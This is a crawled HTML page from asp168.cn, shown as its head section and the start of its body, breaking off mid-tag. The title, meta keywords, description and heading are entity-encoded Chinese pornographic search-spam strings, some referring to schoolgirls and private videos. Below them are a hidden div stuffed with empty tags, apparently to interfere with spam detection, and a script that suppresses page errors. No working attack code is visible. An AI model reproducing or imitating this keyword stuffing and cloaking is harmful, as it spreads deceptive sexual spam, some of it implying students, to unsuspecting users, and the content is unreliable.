

--- FILE ---
content_type: text/html
request_url: http://www.asp168.cn/board_ht.html
body_size: 148332
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv=Content-Type content="text/html;charset=utf-8">
	<meta name="renderer" content="webkit">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#26085;&#26412;&#95;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#95;&#20122;&#27954;&#32508;&#21512;&#29087;&#22899;&#20037;&#20037;&#20037;&#52;&#48;&#112;&#95;&#22269;&#20135;&#22899;&#23398;&#29983;&#22312;&#32447;&#28608;&#24773;&#39640;&#28526;&#95;&#38889;&#22269;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#104;&#100;&#31934;&#21697;&#95;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#22269;&#20135;&#40644;&#33394;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#19987;&#21306;&#95;&#57;&#50;&#21320;&#22812;&#20262;&#29702;&#34588;&#26691;&#97;&#118;&#99;&#111;&#109;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#22899;&#20154;&#19979;&#38754;&#21943;&#27700;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#32447;&#35266;&#95;&#88;&#88;&#88;&#88;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#20013;&#22269;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#25104;&#22899;&#20154;&#32508;&#21512;&#22270;&#21306;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#95;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#23569;&#22919;&#95;&#26085;&#26412;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#20262;&#29702;&#29255;&#95;&#30495;&#20154;&#39640;&#28526;&#23047;&#21912;&#21999;&#21834;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#56;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#33889;&#33796;&#97;&#118;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#26080;&#30721;&#23383;&#24149;&#33394;&#95;&#26080;&#30721;&#35270;&#39057;&#20081;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#97;&#118;&#38738;&#20037;&#20037;&#20037;&#97;&#118;&#19977;&#21306;&#95;&#26080;&#30721;&#35266;&#30475;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19987;&#21306;&#19968;&#95;&#20184;&#36153;&#65;&#29255;&#22312;&#32447;&#30475;&#95;&#20122;&#27954;&#57;&#52;&#118;&#118;&#118;&#30007;&#20154;&#30340;&#22825;&#22530;&#95;&#38738;&#38738;&#33609;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20037;&#20037;&#30007;&#20154;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#26080;&#30721;&#36719;&#20214;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;&#95;&#26085;&#26412;&#32;&#19968;&#21306;&#32;&#20813;&#36153;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#32593;&#31449;&#95;&#40635;&#35910;&#31934;&#21697;&#32;&#22269;&#20135;&#20256;&#23186;&#95;&#22235;&#23395;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22812;&#22812;&#21992;&#95;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29255;&#95;&#26085;&#26412;&#20016;&#28385;&#23569;&#22919;&#98;&#98;&#98;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#26085;&#38889;&#19968;&#32423;&#32431;&#32905;&#26080;&#30721;&#65;&#29255;&#95;&#20813;&#36153;&#20154;&#25104;&#24180;&#36731;&#20154;&#30005;&#24433;&#95;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#30005;&#24433;&#27431;&#32654;&#95;&#20813;&#36153;&#35797;&#30475;&#30475;&#65;&#29255;&#95;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#20116;&#26376;&#22825;&#95;&#26080;&#30721;&#27431;&#20122;&#29087;&#22919;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#22806;&#36935;&#95;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#22269;&#20135;&#13;</title>
	<meta name="keywords" content="&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#26085;&#26412;&#95;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#95;&#20122;&#27954;&#32508;&#21512;&#29087;&#22899;&#20037;&#20037;&#20037;&#52;&#48;&#112;&#95;&#22269;&#20135;&#22899;&#23398;&#29983;&#22312;&#32447;&#28608;&#24773;&#39640;&#28526;&#95;&#38889;&#22269;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#104;&#100;&#31934;&#21697;&#95;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#22269;&#20135;&#40644;&#33394;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#19987;&#21306;&#95;&#57;&#50;&#21320;&#22812;&#20262;&#29702;&#34588;&#26691;&#97;&#118;&#99;&#111;&#109;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#22899;&#20154;&#19979;&#38754;&#21943;&#27700;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#32447;&#35266;&#95;&#88;&#88;&#88;&#88;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#20013;&#22269;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#25104;&#22899;&#20154;&#32508;&#21512;&#22270;&#21306;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#95;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#23569;&#22919;&#95;&#26085;&#26412;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#20262;&#29702;&#29255;&#95;&#30495;&#20154;&#39640;&#28526;&#23047;&#21912;&#21999;&#21834;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#56;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#33889;&#33796;&#97;&#118;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#26080;&#30721;&#23383;&#24149;&#33394;&#95;&#26080;&#30721;&#35270;&#39057;&#20081;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#97;&#118;&#38738;&#20037;&#20037;&#20037;&#97;&#118;&#19977;&#21306;&#95;&#26080;&#30721;&#35266;&#30475;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19987;&#21306;&#19968;&#95;&#20184;&#36153;&#65;&#29255;&#22312;&#32447;&#30475;&#95;&#20122;&#27954;&#57;&#52;&#118;&#118;&#118;&#30007;&#20154;&#30340;&#22825;&#22530;&#95;&#38738;&#38738;&#33609;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20037;&#20037;&#30007;&#20154;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#26080;&#30721;&#36719;&#20214;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;&#95;&#26085;&#26412;&#32;&#19968;&#21306;&#32;&#20813;&#36153;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#32593;&#31449;&#95;&#40635;&#35910;&#31934;&#21697;&#32;&#22269;&#20135;&#20256;&#23186;&#95;&#22235;&#23395;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22812;&#22812;&#21992;&#95;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29255;&#95;&#26085;&#26412;&#20016;&#28385;&#23569;&#22919;&#98;&#98;&#98;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#26085;&#38889;&#19968;&#32423;&#32431;&#32905;&#26080;&#30721;&#65;&#29255;&#95;&#20813;&#36153;&#20154;&#25104;&#24180;&#36731;&#20154;&#30005;&#24433;&#95;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#30005;&#24433;&#27431;&#32654;&#95;&#20813;&#36153;&#35797;&#30475;&#30475;&#65;&#29255;&#95;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#20116;&#26376;&#22825;&#95;&#26080;&#30721;&#27431;&#20122;&#29087;&#22919;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#22806;&#36935;&#95;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#22269;&#20135;&#13;" />
	<meta name="description" content="&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#26085;&#26412;&#95;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#95;&#20122;&#27954;&#32508;&#21512;&#29087;&#22899;&#20037;&#20037;&#20037;&#52;&#48;&#112;&#95;&#22269;&#20135;&#22899;&#23398;&#29983;&#22312;&#32447;&#28608;&#24773;&#39640;&#28526;&#95;&#38889;&#22269;&#19977;&#32423;&#20013;&#25991;&#23383;&#24149;&#104;&#100;&#31934;&#21697;&#95;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#22269;&#20135;&#40644;&#33394;&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#19977;&#32423;&#19987;&#21306;&#95;&#57;&#50;&#21320;&#22812;&#20262;&#29702;&#34588;&#26691;&#97;&#118;&#99;&#111;&#109;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#95;&#22899;&#20154;&#19979;&#38754;&#21943;&#27700;&#35270;&#39057;&#95;&#20037;&#20037;&#20037;&#97;&#118;&#20813;&#36153;&#32447;&#35266;&#95;&#88;&#88;&#88;&#88;&#119;&#119;&#119;&#20813;&#36153;&#35270;&#39057;&#20013;&#22269;&#95;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#22269;&#20135;&#32654;&#22899;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#22269;&#20135;&#25104;&#20154;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#13;&#44;&#25104;&#22899;&#20154;&#32508;&#21512;&#22270;&#21306;&#35270;&#39057;&#95;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#95;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;&#95;&#57;&#49;&#20008;&#112;&#111;&#114;&#110;&#121;&#20008;&#23569;&#22919;&#95;&#26085;&#26412;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#20262;&#29702;&#29255;&#95;&#30495;&#20154;&#39640;&#28526;&#23047;&#21912;&#21999;&#21834;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#56;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#33889;&#33796;&#97;&#118;&#20122;&#27954;&#65;&#86;&#20013;&#25991;&#26080;&#30721;&#23383;&#24149;&#33394;&#95;&#26080;&#30721;&#35270;&#39057;&#20081;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#97;&#118;&#38738;&#20037;&#20037;&#20037;&#97;&#118;&#19977;&#21306;&#95;&#26080;&#30721;&#35266;&#30475;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#19987;&#21306;&#19968;&#95;&#20184;&#36153;&#65;&#29255;&#22312;&#32447;&#30475;&#95;&#20122;&#27954;&#57;&#52;&#118;&#118;&#118;&#30007;&#20154;&#30340;&#22825;&#22530;&#95;&#38738;&#38738;&#33609;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#20037;&#20037;&#30007;&#20154;&#97;&#118;&#36164;&#28304;&#32593;&#31449;&#26080;&#30721;&#36719;&#20214;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;&#95;&#26085;&#26412;&#32;&#19968;&#21306;&#32;&#20813;&#36153;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#32593;&#31449;&#95;&#40635;&#35910;&#31934;&#21697;&#32;&#22269;&#20135;&#20256;&#23186;&#95;&#22235;&#23395;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#22812;&#22812;&#21992;&#95;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#29255;&#95;&#26085;&#26412;&#20016;&#28385;&#23569;&#22919;&#98;&#98;&#98;&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#26085;&#38889;&#19968;&#32423;&#32431;&#32905;&#26080;&#30721;&#65;&#29255;&#95;&#20813;&#36153;&#20154;&#25104;&#24180;&#36731;&#20154;&#30005;&#24433;&#95;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#30005;&#24433;&#27431;&#32654;&#95;&#20813;&#36153;&#35797;&#30475;&#30475;&#65;&#29255;&#95;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#20122;&#27954;&#20116;&#26376;&#22825;&#95;&#26080;&#30721;&#27431;&#20122;&#29087;&#22919;&#20154;&#22971;&#65;&#86;&#22312;&#32447;&#22806;&#36935;&#95;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#26085;&#38889;&#22269;&#20135;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#26085;&#26412;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#19977;&#21306;&#39640;&#28165;&#95;&#20234;&#20154;&#57;&#32508;&#21512;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#95;&#22269;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#95;&#27874;&#22810;&#32467;&#37326;&#34915;&#22312;&#32447;&#95;&#20599;&#20599;&#22812;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#95;&#20122;&#27954;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#28909;&#26080;&#30721;&#97;&#118;&#22312;&#32447;&#95;&#26085;&#26412;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#114;&#101;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26368;&#26032;&#95;&#57;&#49;&#26222;&#36890;&#35805;&#22269;&#20135;&#23545;&#30333;&#22312;&#32447;&#95;&#22269;&#20135;&#21320;&#22812;&#29255;&#26080;&#30721;&#22312;&#32447;&#95;&#20474;&#26469;&#20063;&#27611;&#29255;&#95;&#27431;&#32654;&#28608;&#24773;&#29305;&#40644;&#22823;&#29255;&#97;&#97;&#22312;&#32447;&#25773;&#25918;&#95;&#27431;&#32654;&#52;&#112;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#39640;&#28165;&#97;&#118;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#24433;&#38498;&#13;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#95;&#27874;&#22810;&#37326;&#21513;&#34915;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#20154;&#97;&#118;&#25104;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#95;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#57;&#55;&#20262;&#20262;&#21320;&#22812;&#30005;&#24433;&#29702;&#20262;&#29255;&#95;&#20813;&#36153;&#30475;&#32654;&#22899;&#34987;&#38752;&#21040;&#29245;&#30340;&#35270;&#39057;&#95;&#32654;&#22899;&#30340;&#38544;&#31169;&#35270;&#39057;&#25104;&#20154;&#31934;&#21697;&#21306;&#95;&#40644;&#33394;&#19977;&#32423;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#27169;&#22823;&#23610;&#24230;&#103;&#111;&#103;&#111;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#108;&#50;&#109;&#105;&#100;&#108;&#97;&#110;&#100;&#46;&#99;&#111;&#109;&#95;&#20013;&#25991;&#26080;&#30721;&#22312;&#32447;&#30475;&#29255;&#95;&#27431;&#32654;&#31934;&#21697;&#20081;&#20154;&#20262;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#30007;&#22899;&#28145;&#22812;&#29245;&#29245;&#26080;&#36974;&#26080;&#25377;&#25105;&#24597;&#95;&#22269;&#20135;&#31934;&#21697;&#19997;&#34972;&#39640;&#36319;&#38795;&#95;&#20122;&#27954;&#33394;&#22270;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#13;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20813;&#36153;&#30475;&#19968;&#32423;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#35270;&#39057;&#95;&#25163;&#26426;&#30475;&#29255;&#20037;&#20037;&#22269;&#20135;&#27704;&#20037;&#20813;&#36153;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#53;&#48;&#36335;&#95;&#22269;&#20135;&#19977;&#32423;&#97;&#118;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#26085;&#26412;&#95;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#33426;&#26524;&#84;&#86;&#95;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#20122;&#27954;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#95;&#38738;&#38738;&#38738;&#20813;&#36153;&#22312;&#32447;&#95;&#22235;&#32423;&#65;&#29255;&#40644;&#33394;&#95;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#39640;&#28165;&#21152;&#21202;&#27604;&#95;&#22269;&#20135;&#30340;&#40065;&#21834;&#40065;&#95;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#23567;&#35270;&#39057;&#95;&#20122;&#27954;&#23429;&#30007;&#19968;&#21306;&#20108;&#21306;&#95;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#13;" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="shortcut icon" href="files/ico.ico">
	<!-- 網(wǎng)頁樣式 -->
	<link rel="stylesheet" href="files/site.css" type="text/css" />
<link rel="stylesheet" href="files/allbag.css" type="text/css" />

	<link href="files/swiper.min.css" rel="stylesheet" type="text/css" />
	<link href="files/iconfont.css" rel="stylesheet" type="text/css">
	<link href="files/aos.css" rel="stylesheet" type="text/css">

	<!-- 網(wǎng)頁JS -->
	<script src="files/webjs.js"></script>
	<script type="text/javascript" src="files/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="files/gundong.js"></script>
 <script type="text/javascript" src="files/jquery.countup.js"></script>
	<script src="files/jquery.SuperSlide.2.1.1.js"></script>
	<script src="files/swiper.min.js"></script>
	<script src="files/baidutemplate.js"></script>
<script src="files/wow.min.js"></script>

<script src="files/jquery.waypoints.min.js"></script>


		

		
		
	<style type="text/css" media="all">
a:hover{ color:#05744a;}
</style>
<!--tongji-->




<!--donghua-->


<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.asp168.cn/">&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#22269;&#20135;&#95;&#33394;&#22942;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#95;&#26080;&#30721;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#95;&#28608;&#24773;&#22270;&#29255;&#30005;&#24433;&#23567;&#35828;&#95;&#20813;&#36153;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#95;&#22269;&#20135;&#20027;&#25773;&#25143;&#22806;&#22312;&#32447;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19968;&#21306;&#23159;&#23159;&#95;&#65;&#86;&#23567;&#35828;&#22312;&#32447;&#95;&#40644;&#29255;&#19968;&#32423;&#19968;&#32423;&#95;&#57;&#49;&#26080;&#36974;&#25377;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#20116;&#26376;&#22825;&#32508;&#21512;&#32593;&#95;&#57;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#26085;&#38889;&#19987;&#21306;&#20013;&#25991;&#23383;&#24149;&#95;&#26085;&#26412;&#29087;&#22919;&#22823;&#20083;</a></h1>
<div id="aaa8j" class="pl_css_ganrao" style="display: none;"><strong id="aaa8j"></strong><dl id="aaa8j"></dl><object id="aaa8j"></object><tfoot id="aaa8j"><p id="aaa8j"><input id="aaa8j"></input></p></tfoot><table id="aaa8j"><track id="aaa8j"><kbd id="aaa8j"><xmp id="aaa8j"></xmp></kbd></track></table><big id="aaa8j"></big><p id="aaa8j"><input id="aaa8j"></input></p><wbr id="aaa8j"><form id="aaa8j"></form></wbr><small id="aaa8j"><td id="aaa8j"><ruby id="aaa8j"><th id="aaa8j"></th></ruby></td></small><bdo id="aaa8j"></bdo><form id="aaa8j"><u id="aaa8j"><thead id="aaa8j"></thead></u></form><menuitem id="aaa8j"><listing id="aaa8j"><address id="aaa8j"></address></listing></menuitem><bdo id="aaa8j"><tr id="aaa8j"><dfn id="aaa8j"><center id="aaa8j"></center></dfn></tr></bdo><pre id="aaa8j"></pre><th id="aaa8j"></th><s id="aaa8j"><progress id="aaa8j"><listing id="aaa8j"></listing></progress></s><menu id="aaa8j"></menu><video id="aaa8j"><tfoot id="aaa8j"></tfoot></video><form id="aaa8j"></form><code id="aaa8j"></code><tr id="aaa8j"><abbr id="aaa8j"><wbr id="aaa8j"></wbr></abbr></tr><option id="aaa8j"><form id="aaa8j"></form></option><rt id="aaa8j"></rt><tfoot id="aaa8j"></tfoot><input id="aaa8j"></input><progress id="aaa8j"></progress><pre id="aaa8j"></pre><span id="aaa8j"><dfn id="aaa8j"><strike id="aaa8j"><rp id="aaa8j"></rp></strike></dfn></span><wbr id="aaa8j"><kbd id="aaa8j"><dl id="aaa8j"></dl></kbd></wbr><bdo id="aaa8j"></bdo><dl id="aaa8j"><noframes id="aaa8j"><p id="aaa8j"><ins id="aaa8j"></ins></p></noframes></dl><font id="aaa8j"></font><strong id="aaa8j"></strong><code id="aaa8j"><dfn id="aaa8j"><table id="aaa8j"></table></dfn></code><menu id="aaa8j"></menu><listing id="aaa8j"></listing><meter id="aaa8j"></meter><option id="aaa8j"><source id="aaa8j"></source></option><noframes id="aaa8j"></noframes><sub id="aaa8j"><input id="aaa8j"><progress id="aaa8j"></progress></input></sub><label id="aaa8j"><progress id="aaa8j"><listing id="aaa8j"><span id="aaa8j"></span></listing></progress></label><address id="aaa8j"></address><form id="aaa8j"></form><tbody id="aaa8j"></tbody><tr id="aaa8j"><th id="aaa8j"><button id="aaa8j"></button></th></tr><meter id="aaa8j"></meter><option id="aaa8j"><source id="aaa8j"><ul id="aaa8j"></ul></source></option><td id="aaa8j"></td><rp id="aaa8j"></rp><div id="aaa8j"></div><ol id="aaa8j"></ol><abbr id="aaa8j"></abbr><nav id="aaa8j"><blockquote id="aaa8j"></blockquote></nav><div id="aaa8j"><bdo id="aaa8j"></bdo></div><thead id="aaa8j"><li id="aaa8j"><tfoot id="aaa8j"><em id="aaa8j"></em></tfoot></li></thead><div id="aaa8j"></div><object id="aaa8j"><del id="aaa8j"></del></object><strike id="aaa8j"></strike><optgroup id="aaa8j"><blockquote id="aaa8j"><video id="aaa8j"></video></blockquote></optgroup><thead id="aaa8j"><li id="aaa8j"><ol id="aaa8j"><em id="aaa8j"></em></ol></li></thead><progress id="aaa8j"></progress><sub id="aaa8j"><input id="aaa8j"><progress id="aaa8j"></progress></input></sub><s id="aaa8j"><small id="aaa8j"></small></s><font id="aaa8j"></font><del id="aaa8j"><cite id="aaa8j"></cite></del><thead id="aaa8j"></thead><center id="aaa8j"><pre id="aaa8j"></pre></center><small id="aaa8j"></small><strike id="aaa8j"><rp id="aaa8j"><sup id="aaa8j"><tt id="aaa8j"></tt></sup></rp></strike><abbr id="aaa8j"></abbr><strike id="aaa8j"><option id="aaa8j"></option></strike><thead id="aaa8j"><li id="aaa8j"><tfoot id="aaa8j"></tfoot></li></thead><form id="aaa8j"><u id="aaa8j"><thead id="aaa8j"><video id="aaa8j"></video></thead></u></form><u id="aaa8j"><thead id="aaa8j"></thead></u><style id="aaa8j"></style><meter id="aaa8j"><dfn id="aaa8j"><form id="aaa8j"><optgroup id="aaa8j"></optgroup></form></dfn></meter><nobr id="aaa8j"><pre id="aaa8j"><u id="aaa8j"></u></pre></nobr><var id="aaa8j"><address id="aaa8j"></address></var><big id="aaa8j"><track id="aaa8j"><pre id="aaa8j"></pre></track></big><optgroup id="aaa8j"></optgroup><s id="aaa8j"></s><thead id="aaa8j"></thead><noscript id="aaa8j"></noscript><sup id="aaa8j"><font id="aaa8j"><pre id="aaa8j"><menuitem id="aaa8j"></menuitem></pre></font></sup><meter id="aaa8j"><cite id="aaa8j"><form id="aaa8j"></form></cite></meter><strike id="aaa8j"><option id="aaa8j"><s id="aaa8j"><ul id="aaa8j"></ul></s></option></strike><dl id="aaa8j"><pre id="aaa8j"><s id="aaa8j"></s></pre></dl><abbr id="aaa8j"><big 